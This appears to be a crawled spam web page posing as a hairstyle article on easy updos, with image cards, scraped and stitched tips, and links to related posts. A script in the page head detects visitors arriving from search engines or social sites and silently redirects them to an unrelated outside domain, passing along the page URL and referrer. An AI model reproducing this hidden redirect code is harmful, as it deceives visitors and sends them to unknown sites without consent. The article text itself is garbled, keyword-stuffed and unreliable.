

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://conditionmatter24.web.app/easy-updos-to-do-yourself.html
body_size: 6592
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>10+ Supreme Easy Updos To Do Yourself </title>
  <meta name="description" content="10+ Supreme Updos Easy Yourself  To Do Quick Easy Updos."/>
  <meta name="keyword" content="10+ Supreme  To Updos Do Easy Yourself Its A Great Texturizer And Also Adds Grip Making It Easier To Do Updos And Elegant Hairstyles."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FFE4E1}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#ffc107!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#ffc107;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>8+ Formidable Easy Updos To Do Yourself</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "conditionmatter24"
  },
  "headline": "Easy Updos To Do Yourself",
  "datePublished": "2021-11-03",
  "image": "https://i.pinimg.com/originals/90/71/5d/90715d2ae63cb9e88b217b70f9421a56.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Conditionmatter24",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=easy+updos+to+do+yourself",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Conditionmatter24" class="navbar-brand mb-1">Conditionmatter24</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>8+ Formidable Easy Updos To Do Yourself</h1>

	
	<div class="navi text-center">
					<p align="justify">This style is a very easy updo for short hair to do yourself as there is no wrong way to finish off this hairstyle. Which one is your faveSHOP LUXY HAIR. 3 Stunning DIY Updo Styles. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-primary" href="/short-bob-hairstyles-2010.html">short bob hairstyles 2010</a>
											<a class="badge badge-success" href="/short-razor-cut-hairstyles-for-black-women.html">short razor cut hairstyles for black women</a>
											<a class="badge badge-dark" href="/shaggy-layered-long-hair.html">shaggy layered long hair</a>
											<a class="badge badge-primary" href="/short-hair-back-gap-hairstyles-men.html">short hair back gap hairstyles men</a>
											<a class="badge badge-secondary" href="/short-curly-tapered-hairstyles.html">short curly tapered hairstyles</a>
											<a class="badge badge-primary" href="/mid-thirties-mens-hairstyles.html">mid thirties mens hairstyles</a>
											<a class="badge badge-light" href="/wavy-layered-hairstyles-for-women-around-50.html">wavy layered hairstyles for women around 50</a>
											<a class="badge badge-warning" href="/v-bob-haircut.html">v bob haircut</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/70/22/c2/7022c285e6b2e166d825489907a47b5b.jpg" data-lightbox="roadtrip" data-title="Quick And Easy Updos For Medium Imposing Diy Hair Updo Diy Updo Medium Hair Styles Easy Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/70/22/c2/7022c285e6b2e166d825489907a47b5b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQyoKAGVU-f9d4u11_NhEDaOq2Cm4DkO8WvdnSSRTTK5JSNnmYwnBe5_w6EM7bzvVB1XCQ';" alt="Quick And Easy Updos For Medium Imposing Diy Hair Updo Diy Updo Medium Hair Styles Easy Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Quick And Easy Updos For Medium Imposing Diy Hair Updo Styles Hairstyles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/90/71/5d/90715d2ae63cb9e88b217b70f9421a56.jpg" data-lightbox="roadtrip" data-title="27 Tips And Tricks To Get The Perfect Ponytail Chignon Hair Hair Styles Updo Hairstyles Tutorials">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/90/71/5d/90715d2ae63cb9e88b217b70f9421a56.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSB1q-Dv3GX6TUHLkrd-uFIzut9KLMmMX87S1sTodbRfaAWUXMroQDx5qnMWrsag_asuLs';" alt="27 Tips And Tricks To Get The Perfect Ponytail Chignon Hair Hair Styles Updo Hairstyles Tutorials">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>27 Tips And Tricks To Get The Perfect Ponytail Chignon Hair Styles Updo Hairstyles Tutorials </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/9a/60/24/9a60247bcd5c45f502749cfd433bb0a1.png" data-lightbox="roadtrip" data-title="25 Cute Easy Updos For Short Hair 2016 2017 Simple Prom Hair Hair Styles Short Hair Updo">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/9a/60/24/9a60247bcd5c45f502749cfd433bb0a1.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTW0BGezX2Bc03vwtzHkz2bFGiv2CPZDcAZlUzfMtTp5slgYWOKzILeq2wVrMlYZdJ5e8w';" alt="25 Cute Easy Updos For Short Hair 2016 2017 Simple Prom Hair Hair Styles Short Hair Updo">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>25 Cute Easy Updos For Short Hair 2016 2017 Simple Prom Styles Updo </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/07/26/b9/0726b98e4564d21b072b7c545d3a46dd.png" data-lightbox="roadtrip" data-title="20 Diy Easy Updos For Your Medium Hairstyle Do It Yourself Page 12 Chic Cuties Blog Medium Hair Styles Long Hair Styles Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/07/26/b9/0726b98e4564d21b072b7c545d3a46dd.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS7fQghq90y5_rBg3hpTslUy1eEj-VXNTlYyCv7zWlz1uT-aKazU3ZGkGUKU_9WnwLArmc';" alt="20 Diy Easy Updos For Your Medium Hairstyle Do It Yourself Page 12 Chic Cuties Blog Medium Hair Styles Long Hair Styles Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>20 Diy Easy Updos For Your Medium Hairstyle Do It Yourself Page 12 Chic Cuties Blog Hair Styles Long </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/bc/8c/b1/bc8cb1e53a3566f1702abeae4a791c41.jpg" data-lightbox="roadtrip" data-title="Easy Updos For Medium Hair To Do Yourself Quick Easy Updos For Medium Hair Put Up Hairstyle 20190317 Braided Hairstyles Easy Hair Styles Simple Prom Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/bc/8c/b1/bc8cb1e53a3566f1702abeae4a791c41.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSM1_hvbEi4FJBMi5yjT-8GYmFkoABNnOtaERISu87ovh8i9CHgqMeAn6t7sSXq9OHjWuA';" alt="Easy Updos For Medium Hair To Do Yourself Quick Easy Updos For Medium Hair Put Up Hairstyle 20190317 Braided Hairstyles Easy Hair Styles Simple Prom Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Easy Updos For Medium Hair To Do Yourself Quick Put Up Hairstyle 20190317 Braided Hairstyles Styles Simple Prom </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/d5/53/a9/d553a91f19f0c9b1a0cf0d93114e3eef--hair-updo-tutorial-messy-bun-tutorial-for-short-hair.jpg" data-lightbox="roadtrip" data-title="Hugedomains Com Coiffure Glamour Coiffure Fete Chignon Cheveux Court">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/d5/53/a9/d553a91f19f0c9b1a0cf0d93114e3eef--hair-updo-tutorial-messy-bun-tutorial-for-short-hair.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT918FH4FMVc_qbaxFMJ6AXNPniytb4G2sH9w2sV9c-vSuQu0ODOK2ymiCvZzVAjWd1O28';" alt="Hugedomains Com Coiffure Glamour Coiffure Fete Chignon Cheveux Court">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Hugedomains Com Coiffure Glamour Fete Chignon Cheveux Court </h3></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/90/71/5d/90715d2ae63cb9e88b217b70f9421a56.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT918FH4FMVc_qbaxFMJ6AXNPniytb4G2sH9w2sV9c-vSuQu0ODOK2ymiCvZzVAjWd1O28';" alt="Hugedomains Com Coiffure Glamour Coiffure Fete Chignon Cheveux Court">
										<div class="card-body">
						<h3 class="h5"><b>Watch the video below to see how she creates these 3 stunning updos step by step.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Easy updos to do yourself</strong>. 
																									From various takes on a topknot to a super easy crown braid the effortless.
																	The healthier your hair is the fuller it will be so let your hair air dry as much as you can.
																	Whether you want a tight and formal top knot or a messy and loose top knot they.
															</p>
													<p class="p-2" align="justify">
																									Very simple updo that is great for going out or for an everyday look.
																	Next put your hair in a tight ponytail and extend your hair in a vertical line.
																	Slip the sock over your ponytail and start rolling your sock down along with your hair.
															</p>
													<p class="p-2" align="justify">
																									First begin by cutting the toe part off of the sock and open it up.
																	Quick Easy Updos.
																	Easy do-it-yourself updo tutorial for anyone with short fine thin hair.
															</p>
													<p class="p-2" align="justify">
																									Today is our lucky day because our beautiful friend Missy Sue does just that in this weeks tutorial.
																	In this video Missy Sue shows 3 stunning updos that you can create on yourself.
																	These hairstyles are perfect for any special occasion and could even be.
															</p>
													<p class="p-2" align="justify">
																									All you need is scissors a sock hair pins a hair tie hair spray and a brush.
																	In just a few simple steps you can quickly transform your limp frizzy or bedhead hair into a non-basic beauty look.
																	They are actually pretty easy to do.
															</p>
													<p class="p-2" align="justify">
																									Its a great texturizer and also adds grip making it easier to do updos and elegant hairstyles.
																	The top knot is one of the best simple updos for short hair.
																	Air dry your hair Using a blow dryer on your hair can make it more prone to breakage and when you already have thin hair this definitely isnt ideal.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/10/da/8c/10da8c23d49809910aa81096b7114acd.jpg" data-lightbox="roadtrip" data-title="Fun Hairstyles For Kids Fun Hairstyles Easy Homecoming Hairstyles Elegant Wedding Hair Wedding Hairstyles Tutorial">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/10/da/8c/10da8c23d49809910aa81096b7114acd.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSboZH3DpXmck1WJva0RT2IEPx51zurqOUD1mk09vBuc35T2KwSdUYa9W0Fvmn2KCdbWac';" alt="Fun Hairstyles For Kids Fun Hairstyles Easy Homecoming Hairstyles Elegant Wedding Hair Wedding Hairstyles Tutorial">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Fun Hairstyles For Kids Easy Homecoming Elegant Wedding Hair Tutorial </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/db/41/61/db4161bc31de73b6c81506475882f956.jpg" data-lightbox="roadtrip" data-title="34 Diy Hairstyle Tutorials For Wedding And Prom Celebrity Wedding Hair Easy Homecoming Hairstyles Long Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/db/41/61/db4161bc31de73b6c81506475882f956.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR3h9MzYjsO7FO4b3K2dapDizLRU48sTU11W3MlfyU7RrnXETj0Jmrd_K50xL0ILCGt7LE';" alt="34 Diy Hairstyle Tutorials For Wedding And Prom Celebrity Wedding Hair Easy Homecoming Hairstyles Long Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>34 Diy Hairstyle Tutorials For Wedding And Prom Celebrity Hair Easy Homecoming Hairstyles Long Styles </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/b3/d3/64/b3d3640ae39379e40e0c40c6b6f82faf.jpg" data-lightbox="roadtrip" data-title="Awesome 25 Step By Step Tutorial For Beautiful Hair Updos Trend To Wear By Http Www Top10hairstyles Long Hair Styles Hair Styles Diy Hairstyles Easy">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/b3/d3/64/b3d3640ae39379e40e0c40c6b6f82faf.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ_dbG1Qx9oHt2ZukBlnw7KAGiX7LdtfXhnE-xx34DIZniDuWxuLPNhT9HGiQqzYFsSVvE';" alt="Awesome 25 Step By Step Tutorial For Beautiful Hair Updos Trend To Wear By Http Www Top10hairstyles Long Hair Styles Hair Styles Diy Hairstyles Easy">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Awesome 25 Step By Tutorial For Beautiful Hair Updos Trend To Wear Http Www Top10hairstyles Long Styles Diy Hairstyles Easy </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/26/a8/a2/26a8a2d7500f9e92af20f03897f74277.jpg" data-lightbox="roadtrip" data-title="Easy Updos For Layered Hair Layered Updos Short Hair Styles Easy Diy Hairstyles Long Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/26/a8/a2/26a8a2d7500f9e92af20f03897f74277.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQPJlv_hgnIzKaJhpamfCI2xoSvxL9JccATKvFqaDx6MQwROlGbbPa3PwvQelPBt46CdLk';" alt="Easy Updos For Layered Hair Layered Updos Short Hair Styles Easy Diy Hairstyles Long Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Easy Updos For Layered Hair Short Styles Diy Hairstyles Long </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/91/71/0d/91710dbca991c0d6f141a37185f3fa66.jpg" data-lightbox="roadtrip" data-title="Cute Easy Updos For Long Hair How To Do It Yourself Party Hairstyles For Long Hair Long Hair Styles Long Hair Tutorial">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/91/71/0d/91710dbca991c0d6f141a37185f3fa66.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQJUgdTA6RER32koU8z_rNO1SJEACNIfj-bAMvqIm3jzq8nJRT0wO2e6U8bYtyWAX25y4o';" alt="Cute Easy Updos For Long Hair How To Do It Yourself Party Hairstyles For Long Hair Long Hair Styles Long Hair Tutorial">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Cute Easy Updos For Long Hair How To Do It Yourself Party Hairstyles Styles Tutorial </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/ec/a0/66/eca066fad29fcabd1c148c7f595195eb--modern-hairstyles-daily-hairstyles.jpg" data-lightbox="roadtrip" data-title="Braids Twists And Buns 20 Easy Diy Wedding Hairstyles Offbeat Bride Diy Wedding Hair Wedding Guest Hairstyles Guest Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/ec/a0/66/eca066fad29fcabd1c148c7f595195eb--modern-hairstyles-daily-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ-dSen0g3Jrq8ur8WKC_V5OLnvysvyKYhVeOobSFXgu2N-P6icbvEc8YYWAU6TF8-sgOQ';" alt="Braids Twists And Buns 20 Easy Diy Wedding Hairstyles Offbeat Bride Diy Wedding Hair Wedding Guest Hairstyles Guest Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Braids Twists And Buns 20 Easy Diy Wedding Hairstyles Offbeat Bride Hair Guest </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/71/f1/8b/71f18bdb5e0c9527d497c790373e959d--short-hairstyles--diy-hairstyles.jpg" data-lightbox="roadtrip" data-title="9 Favourite Easy Updos For Moms The Diy Mommy Mom Hairstyles Easy Hairstyles Braided Hairstyles Easy">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/71/f1/8b/71f18bdb5e0c9527d497c790373e959d--short-hairstyles--diy-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTeKyDoaWRsrCAk5ZlRyMt_nKWY4onxEyRZOUNbzaZOvzQnn_EcdEtI8SSMtswsamhc9x8';" alt="9 Favourite Easy Updos For Moms The Diy Mommy Mom Hairstyles Easy Hairstyles Braided Hairstyles Easy">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>9 Favourite Easy Updos For Moms The Diy Mommy Mom Hairstyles Braided </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/df/77/00/df7700b6c274148fbbfa658babba9a97.jpg" data-lightbox="roadtrip" data-title="10 Quick And Easy Hairstyles Step By Step Hair Styles Hair Beauty Long Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/df/77/00/df7700b6c274148fbbfa658babba9a97.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSeSi0-VQna12qjiL16Wyf9_3EtsLSmUjSze5zyBs2orWzmYzLP46J-tseEp2qOrLPZeyI';" alt="10 Quick And Easy Hairstyles Step By Step Hair Styles Hair Beauty Long Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>10 Quick And Easy Hairstyles Step By Hair Styles Beauty Long </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/08/dd/c1/08ddc1729d4ef5a7456cadba8cba56e7.jpg" data-lightbox="roadtrip" data-title="30 Easy Summer Hairstyles To Do Yourself Hair Styles Easy Hairstyles For Medium Hair Easy Everyday Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/08/dd/c1/08ddc1729d4ef5a7456cadba8cba56e7.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQxB6DHkZLcIfIL_e0Wrge39sNRk7HYnEpEc9Dkcy5u8Gc-X78EyDNy6-Vt3ZtUWjfVO8U';" alt="30 Easy Summer Hairstyles To Do Yourself Hair Styles Easy Hairstyles For Medium Hair Easy Everyday Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>30 Easy Summer Hairstyles To Do Yourself Hair Styles For Medium Everyday </h2></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://toeload21.web.app" title="Toeload21">
         <img alt="Toeload21" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div></br>
  <div><a href="https://buschange21.gitlab.io" title="Buschange21">
         <img alt="Buschange21" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/french-braids-hairstyles-for-little-girls.html">French Braids Hairstyles For Little Girls</a></li>
													<li class="list-group-item"><a href="/medium-length-hairstyles-women-2018.html">Medium Length Hairstyles Women 2018</a></li>
													<li class="list-group-item"><a href="/low-maintenance-hairstyles-for-older-women.html">Low Maintenance Hairstyles For Older Women</a></li>
													<li class="list-group-item"><a href="/hairstyle-for-long-hair-with-twist-braid.html">Hairstyle For Long Hair With Twist Braid</a></li>
													<li class="list-group-item"><a href="/layered-hairstyles-for-medium-length-hair.html">Layered Hairstyles For Medium Length Hair</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-black-girls-braids-2019.html">Hairstyles For Black Girls Braids 2019</a></li>
													<li class="list-group-item"><a href="/hairstyles-forover-50-women.html">Hairstyles Forover 50 Women</a></li>
													<li class="list-group-item"><a href="/jet-black-bob-hairstyles.html">Jet Black Bob Hairstyles</a></li>
